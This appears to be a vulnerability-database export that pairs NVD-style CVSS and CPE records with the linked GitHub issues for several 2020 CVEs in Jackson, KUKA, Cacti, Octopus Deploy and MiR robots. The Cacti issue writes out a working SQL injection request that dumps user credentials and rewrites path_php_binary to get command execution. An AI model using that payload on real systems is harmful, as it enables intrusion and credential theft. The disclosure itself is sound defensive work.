"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0DB23B9A-571E-4B77-B432-23F3DC9B67D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_report_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E5416A1-EE58-415D-9645-B6A875EBAED2",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_session_route_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "11B0C37E-D7C7-45F2-A8D8-5A3B1B191430",
"versionEndExcluding": null,
"versionEndIncluding": "8.2.2",
"versionStartExcluding": null,
"versionStartIncluding": "8.2.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/FasterXML/jackson-databind/issues/2765
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type(s) reported regarding class(es) of `org.jsecurity:jsecurity`. library.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2020-14195
Reporter(s): Al1ex@knownsec
Fix will likely be included in:
* 2.9.10.5
* Not considered valid CVE for Jackson 2.10.0 and later (see https://medium.com/@cowtowncoder/jackson-2-10-safe-default-typing-2d018f0ce2ba)
|
Block one more gadget type (org.jsecurity, CVE-2020-14195)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2765/comments
| 0 |
2020-06-13T23:22:50Z
|
2020-07-16T17:22:08Z
|
https://github.com/FasterXML/jackson-databind/issues/2765
| 638,251,364 | 2,765 |
CVE-2020-10268
|
2020-06-16T18:15:17.027
|
Critical services for operation can be terminated from windows task manager, bringing the manipulator to a halt. After this a Re-Calibration of the brakes needs to be performed. Be noted that this only can be accomplished either by a Kuka technician or by Kuka issued calibration hardware that interfaces with the manipulator furthering the delay and increasing operational costs.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 3.6,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:P/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 0.9,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2550"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:kuka:kr_c4_firmware:-:*:*:*:*:*:*:*",
"matchCriteriaId": "377A0187-FEE3-48BB-A225-30B13FBC3EF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:kuka:kr_c4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1A25F107-7654-4B4C-BA1E-4B3098AC4568",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2550
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
{
"id": 2550,
"title": "RVD#2550: Terminate Critical Services in KUKA controller KR C4",
"type": "Vulnerability",
"description": "Critical services for operation can be terminated from windows task manager, bringing the manipulator to a halt. After this a Re-Calibration of the brakes needs to be performed. Be noted that this only can be accomplished either by a Kuka technician or by Kuka issued calibration hardware that interfaces with the manipulator furthering the delay and increasing operational costs.",
"cwe": "CWE-749",
"cve": "CVE-2020-10268",
"keywords": [
"Services"
],
"system": "KR3R540, KRC4, KSS8.5.7HF1, Win7_Embedded",
"vendor": "KUKA Roboter GmbH",
"severity": {
"rvss-score": 7.1,
"rvss-vector": "RVSS:1.0/AV:PR/AC:L/PR:N/UI:N/Y:U/S:U/C:N/I:H/A:H/H:U",
"severity-description": "high",
"cvss-score": 6.1,
"cvss-vector": "CVSS:3.0/AV:P/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H/"
},
"links": [
"https://cwe.mitre.org/data/definitions/749.html",
"https://github.com/aliasrobotics/RVD/issues/2550"
],
"flaw": {
"phase": "runtime-operation",
"specificity": "general issue",
"architectural-location": "plataform code",
"application": "Windows",
"subsystem": "N/A",
"package": "N/A",
"languages": "Batch",
"date-detected": null,
"detected-by": "Alias Robotics (group, https://aliasrobotics.com)",
"detected-by-method": "testing dynamic, Task manager.",
"date-reported": "2020-03-17",
"reported-by": "Victor Mayoral Vilches (Alias Robotics)",
"reported-by-relationship": "security researcher",
"issue": "https://github.com/aliasrobotics/RVD/issues/2550",
"reproducibility": "Always",
"trace": "Not disclosed",
"reproduction": "Not disclosed",
"reproduction-image": "Not disclosed"
},
"exploitation": {
"description": "Not disclosed",
"exploitation-image": "Not disclosed",
"exploitation-vector": "Not disclosed"
},
"mitigation": {
"description": "Not disclosed",
"pull-request": "Not disclosed",
"date-mitigation": null
}
}
```
|
RVD#2550: Terminate Critical Services in KUKA controller KR C4
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2550/comments
| 0 |
2020-06-16T17:22:11Z
|
2020-06-19T07:29:29Z
|
https://github.com/aliasrobotics/RVD/issues/2550
| 639,842,815 | 2,550 |
CVE-2020-14295
|
2020-06-17T14:15:10.617
|
A SQL injection issue in color.php in Cacti 1.2.12 allows an admin to inject SQL via the filter parameter. This can lead to remote command execution because the product accepts stacked queries.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-07/msg00067.html"
},
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-07/msg00085.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162384/Cacti-1.2.12-SQL-Injection-Remote-Code-Execution.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/162918/Cacti-1.2.12-SQL-Injection-Remote-Command-Execution.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3622"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/W64CIB6L4HZRVQSWKPDDKXJO4J2XTOXD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZKM5G3YNSZDHDZMPCMAHG5B5M2V4XYSE/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202007-03"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.12:*:*:*:*:*:*:*",
"matchCriteriaId": "697145F3-CB18-45CF-9671-148B10B2F3F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Cacti/cacti/issues/3622
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
# sqli as admin v1.2.12
There is an sql injection on the latest version (in the /cacti/color.php page on the parameter filter.
## To Reproduce
Steps to reproduce the behavior:
call `/cacti/color.php?action=export&header=false&filter=')<SQLI HERE>--+-`

## Expected behavior
change the following lines :
https://github.com/Cacti/cacti/blob/f27e609cadfd7bd5018769f507ee062de49a5e8a/color.php#L754
```
/* form the 'where' clause for our main sql query */
if (get_request_var('filter') != '') {
$sql_where = "WHERE (name LIKE '%" . get_request_var('filter') . "%'
OR hex LIKE '%" . get_request_var('filter') . "%')";
} else {
$sql_where = '';
}
```
You should do `db_qstr('%' . get_request_var('filter') . '%')` instead of '%" . get_request_var('filter') . "%.
## Additional context
- As the application accept stacked queries, this can easy lead to remote code execution by replacing the path_php_binary setting inside the database.
```
GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='touch+/tmp/sqli_from_rce;'+where+name='path_php_binary';--+-
```
- Then call `host.php?action=reindex` and get the shell_exec called with the path_php_binary.

|
SQL Injection vulnerability due to input validation failure when editing colors (CVE-2020-14295)
|
https://api.github.com/repos/Cacti/cacti/issues/3622/comments
| 13 |
2020-06-17T07:02:46Z
|
2020-10-11T00:06:05Z
|
https://github.com/Cacti/cacti/issues/3622
| 640,193,667 | 3,622 |
CVE-2020-14470
|
2020-06-19T16:15:10.983
|
In Octopus Deploy 2018.8.0 through 2019.x before 2019.12.2, an authenticated user with could trigger a deployment that leaks the Helm Chart repository password.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/OctopusDeploy/Issues/issues/6438"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:octopus:octopus_deploy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "42BAC346-1A6F-48B0-A0C1-8D420011E67C",
"versionEndExcluding": "2019.12.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2018.8.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/OctopusDeploy/Issues/issues/6438
|
[
"Third Party Advisory"
] |
github.com
|
[
"OctopusDeploy",
"Issues"
] |
# Prerequisites
- [x] We are ready to publicly disclose this vulnerability or exploit according to our [responsible disclosure process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/2430143/Security+Disclosure+Policy).
- [x] I have raised a CVE according to our [CVE process](https://octopushq.atlassian.net/wiki/spaces/IN/pages/8290305/Requesting+a+CVE+ID)
- [x] I have written a descriptive issue title
- [x] I have linked the original source of this report
- [x] I have tagged the issue appropriately (area/security, kind/bug, tag/regression?)
## Description
In certain circumstances, downloading a package from the helm feed can leak the feed password to a deployment log. This means that an authenticated user could see a password that they would potentially not be authorized to view.
## Affected versions
**Octopus Server:** 2018.8.0 - 2019.12.1
## Mitigation
Not a lot of good options here:
* Upgrade to 2019.12.2+
* rotate feed passwords on a regular basis
## Workarounds
None known.
## CVE
CVE-2020-14470
|
Helm chart download can leak feed password
|
https://api.github.com/repos/OctopusDeploy/Issues/issues/6438/comments
| 5 |
2020-06-19T04:37:00Z
|
2020-06-24T05:23:29Z
|
https://github.com/OctopusDeploy/Issues/issues/6438
| 641,698,080 | 6,438 |
CVE-2020-10269
|
2020-06-24T05:15:12.647
|
One of the wireless interfaces within MiR100, MiR200 and possibly (according to the vendor) other MiR fleet vehicles comes pre-configured in WiFi Master (Access Point) mode. Credentials to such wireless Access Point default to well known and widely spread SSID (MiR_RXXXX) and passwords (omitted). This information is also available in past User Guides and manuals which the vendor distributed. We have confirmed this flaw in MiR100 and MiR200 but it might also apply to MiR250, MiR500 and MiR1000.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/aliasrobotics/RVD/issues/2566"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir100:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D0989373-02AB-4E05-BAC2-0522A641D73A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir100_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BBDEDA2D-26AB-4F23-B672-D0C89A7BEFB9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "7BF40B1F-0DD2-4B8A-BFBA-A7E641DC3316",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78E261B1-C56F-4428-9D53-5BBCCACEAFCF",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir250:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BD1AE2A0-D83D-441B-856B-7E6FAB065C0D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir250_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "877EEDC4-E86F-420D-81C6-3F632C787003",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir500:-:*:*:*:*:*:*:*",
"matchCriteriaId": "F57611E0-5CB2-40FD-8420-ED13A1C4863F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir500_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "335CA5FE-5AFD-4D49-9A88-1CD71C9281BE",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:aliasrobotics:mir1000:-:*:*:*:*:*:*:*",
"matchCriteriaId": "04043B16-E401-4D2C-9812-71923CEA2716",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:aliasrobotics:mir1000_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6865A559-8CA9-4F51-AC43-35BDF5201B91",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:mobile-industrial-robotics:er200:-:*:*:*:*:*:*:*",
"matchCriteriaId": "D8A47E5E-7754-47EA-B02D-8A7F54124ED4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:mobile-industrial-robotics:er200_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "39BD42AA-95E1-4A02-BB9D-C54AE6BAF9B2",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-lite:-:*:*:*:*:*:*:*",
"matchCriteriaId": "472A560B-547D-4C9F-BE86-ED602FA32799",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-lite_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DF0E5CFB-6C15-4BB1-97D8-DD52F68190DD",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-flex:-:*:*:*:*:*:*:*",
"matchCriteriaId": "654488E4-161E-40B5-9E0B-BE68F5F38E91",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-flex_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5528AFD-75DF-4296-9A29-4BD00AB76273",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:enabled-robotics:er-one_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CD6E62F4-9C15-49AA-BFB7-81443D40B9B9",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:enabled-robotics:er-one:-:*:*:*:*:*:*:*",
"matchCriteriaId": "1BB77317-78C0-4800-8E1D-498979B6CB06",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:uvd-robots:uvd_robots_firmware:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A7452D74-36A5-4C87-AA20-8E9A80724EAA",
"versionEndExcluding": null,
"versionEndIncluding": "2.8.1.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:h:uvd-robots:uvd_robots:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4FD4ACEB-1184-47AB-86E4-732DA183E8AE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/2566
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 2566
title: 'RVD#2566: Hardcoded Credentials on MiRX00 wireless Access Point'
type: vulnerability
description: One of the wireless interfaces within MiR100, MiR200 and possibly (according
to the vendor) other MiR fleet vehicles comes pre-configured in WiFi Master (Access
Point) mode. Credentials to such wireless Access Point default to well known and
widely spread SSID (MiR_RXXXX) and passwords (omitted). This information is also
available in past User Guides and manuals which the vendor distributed. We have
confirmed this flaw in MiR100 and MiR200 but it might also apply to MiR250, MiR500
and MiR1000.
cwe: CWE-798
cve: CVE-2020-10269
keywords:
- MiR100, MiR200, MiR500, MiR250, MiR1000, ER200, ER-Lite, ER-Flex,
ER-One, UVD, Autentication
system: MiR100:v2.8.1.1 and before, MiR200, MiR250, MiR500, MiR1000, ER200,
ER-Lite, ER-Flex, ER-One, UVD
vendor: Mobile Industrial Robots A/S, EasyRobotics, Enabled Robotics, UVD Robots
severity:
rvss-score: 9.8
rvss-vector: RVSS:1.0/AV:AN/AC:H/PR:L/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:HU
severity-description: Critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/798.html
- https://www.mobile-industrial-robots.com/media/2714/mir100-user-guide_robot-interface-20-v10.pdf
- http://bernharddieber.com/publication/taurer2019mirsafety
- https://github.com/aliasrobotics/RVD/issues/2566
flaw:
phase: testing
specificity: general-issue
architectural-location: Platform code
application: All
subsystem: UI:Login
package: N/A
languages: None
date-detected: 2019-07-01
detected-by: Bernhard Dieber (Joanneum Research), Alias Robotics (https://aliasrobotics.com/)
detected-by-method: testing dynamic, web browser.
date-reported: '2020-06-24'
reported-by: "Alias Robotics (https://aliasrobotics.com/), further edited by Victor Mayoral Vilches (Alias Robotics)"
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/2566
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#2566: Hardcoded Credentials on MiRX00 wireless Access Point
|
https://api.github.com/repos/aliasrobotics/RVD/issues/2566/comments
| 0 |
2020-06-24T04:59:00Z
|
2020-07-10T06:38:08Z
|
https://github.com/aliasrobotics/RVD/issues/2566
| 644,318,586 | 2,566 |
CVE-2020-10270
|
2020-06-24T05:15:12.753
|
Out of the wired and wireless interfaces within MiR100, MiR200 and other vehicles from the MiR fleet, it's possible to access the Control Dashboard on a hardcoded IP address. Credentials to such wireless interface default to well known and widely spread users (omitted) and passwords (omitted). This information is also available in past User Guides and manuals which the vendor distributed. This flaw allows cyber attackers to take control of the robot remotely and make use of the default user interfaces MiR has created, lowering the complexity of attacks and making them available to entry-level attackers. More elaborated attacks can also be established by clearing authentication and sending network requests directly. We have confirmed this flaw in MiR100 and MiR200 but according to the vendor, it might also apply to MiR250, MiR500 and MiR1000.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
